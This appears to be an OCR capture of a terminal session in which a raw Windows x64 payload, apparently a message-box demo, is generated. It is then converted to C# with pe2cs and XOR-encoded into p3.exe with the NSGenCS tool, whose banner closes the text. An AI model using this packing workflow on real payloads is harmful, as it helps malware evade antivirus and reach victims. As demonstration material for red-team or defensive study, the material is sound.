
[-] No platform was selected, choosing Msf::Modul
e::Platform::Windows from the payload

[-] No arch selected, selecting arch: x64 from th
e payload

No encoder specified, outputting raw payload

Payload size: 283 bytes

C:\Tools\NSGenCS>pe2cs msgbox.bin > msgbox.cs

C:\Tools\NSGenCS>python NSGenCS.py -file msgbox.c
s -method xor -key 0x55 -out p3.exe

███╗   ██╗███████╗ ██████╗ ███████╗███╗   ██╗ ███
███╗███████╗

████╗  ██║██╔════╝██╔════╝ ██╔════╝████╗  ██║██╔═
═══╝██╔════╝

██╔██╗ ██║███████╗██║  ███╗█████╗  ██╔██╗ ██║██║     
███████╗

██║╚██╗██║╚════██║██║   ██║██╔══╝  ██║╚██╗██║██║     
╚════██║

██║ ╚████║███████║╚██████╔╝███████╗██║ ╚████║╚███
███╗███████║
